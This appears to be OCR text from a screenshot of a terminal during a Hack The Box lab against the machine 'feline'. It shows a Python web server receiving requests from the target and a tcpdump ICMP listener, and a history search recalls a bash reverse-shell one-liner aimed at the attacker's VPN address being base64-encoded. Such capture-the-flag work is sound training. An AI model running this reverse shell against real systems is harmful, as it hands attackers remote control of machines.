 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
11:37
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ curl localhost:8000/simple
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [18/Feb/2021 11:37:17] "GET /simple HTTP/1.1" 200 -
10.10.10.205 - - [18/Feb/2021 11:37:34] "GET /simple HTTP/1.1" 200 -
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
(reverse-i-search)`tcp': echo -n 'bash -i >& /dev/^Cp/10.10.14.4/90
01 0>&1' | base64
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol
decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 byte
s
[0] 0:openvpn 1:bash- 2:bash* "parrot" 11:37 18-Feb-21